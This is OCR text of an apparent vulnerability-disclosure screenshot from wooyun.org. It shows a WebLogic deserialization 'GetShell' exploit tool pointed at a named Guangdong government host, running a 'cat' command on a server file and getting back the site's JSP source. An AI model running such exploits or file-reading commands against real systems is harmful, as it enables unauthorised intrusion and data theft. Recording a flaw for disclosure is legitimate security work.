 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: wbdt.gdqts.gov.cn Port: 8080 DisConn
FilePath: Upload
CMD: cat /opt/Oracle/Middleware/user_projects/d Execute
Result:
<div class="welcome">欢迎光临综合业务审批平台 V2.01 </div
<div class="option">
<div id="userId" style="display:none"><%=userId %> </div>
<div id="userInformation" class="UserInform
<span>所属部门：<%=orgN
</div>
<a href="/loginAction/login.action" >主页</a>
<a href="#">帮助</a>
<a href="${ctx }/j_spring_security_logout">注销</a>
</div>
共部分结束 -->
="deskTop">
广东省质量技术监督局</div>
Connected!
www.wooyun.org